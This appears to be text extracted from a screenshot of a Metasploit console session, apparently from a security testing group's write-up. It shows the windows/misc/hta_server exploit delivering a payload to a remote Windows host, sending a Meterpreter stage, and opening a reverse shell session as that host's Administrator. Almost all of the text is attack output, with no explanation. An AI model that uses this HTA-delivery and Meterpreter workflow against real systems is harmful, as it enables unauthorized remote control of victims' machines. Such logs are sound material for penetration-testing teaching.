 msf5 exploit(windows/misc/hta_server) >
[*] 182.104.52.209   hta_server - Delivering Payload
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/misc/hta_server) >
[*] Sending stage (180291 bytes) to 182.104.52.209
[*] Meterpreter session 1 opened (172.17.0.6:4444 -> 182.104.52.209:52413) at 2020-08-20 09:23:05 +0800
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
  Id  Name  Type                     Information                                       Connection
  --  ----  ----                     -----------                                       ----------
  1         meterpreter x86/windows  WIN-RSIOCKK70LC\Administrator @ WIN-RSIOCKK70LC  172.17.0.6:4444 -> 182.104.52.209:52413 (192.168.13.132)
雷神众测
msf5 exploit(windows/misc/hta_server) >